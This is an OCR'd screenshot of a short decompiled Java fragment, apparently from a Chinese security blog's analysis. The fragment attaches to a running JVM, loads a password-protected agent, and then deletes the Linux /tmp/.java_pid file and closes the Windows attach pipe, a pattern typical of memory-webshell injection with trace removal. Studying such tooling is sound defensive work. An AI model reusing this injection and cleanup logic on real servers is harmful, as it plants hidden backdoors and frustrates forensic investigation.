 222 loadAgentMethod.invoke(obj, ...args: libPath, base64encode(path) + "|" + base64encode(password));
223 VirtualMachine vm = VirtualMachine.attach("ddd");
224 vm.loadAgent( s: "");
225 String osInfo = System.getProperty("os.name");
226 if (osInfo.indexOf("windows") < 0 && osInfo.indexOf("winnt") < 0) {
227 if (osInfo.indexOf("linux") ⩾ 0) {
228 String fileName = "/tmp/.java_pid" + getCurrentPID();
229 (new File(fileName)).delete();
230 }
231 } else {
232 Class WindowsVirtualMachineCls = Class.forName("sun.tools.attach.WindowsVirtualMachine");
233 Method m = WindowsVirtualMachineCls.getDeclaredMethod( name: "closePipe", String.class);
234 m.invoke((Object)null, ...args: "\\\\.\\pipe\\javatool" + getCurrentPID());
235 }
宽字节安全